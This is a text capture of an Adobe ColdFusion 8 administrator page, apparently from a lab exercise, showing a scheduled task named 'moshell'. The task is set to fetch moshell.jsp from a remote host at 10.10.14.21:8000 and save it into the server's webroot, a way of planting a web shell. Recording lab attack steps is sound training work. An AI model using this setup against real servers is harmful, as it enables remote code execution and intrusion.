 10.10.10.11:8500/CFIDE/administrator/index.cfm
Most Visited Getting Started
CF ADOBE® COLDFUSION® ADMINISTRATOR
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
PACKAGING & DEPLOYMENT
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name moshell
Duration Start Date 10 Αυγ 2019 End Date (optional)
Frequency
One-Time at 1:38 μμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.21:8000/moshell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\CFID
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel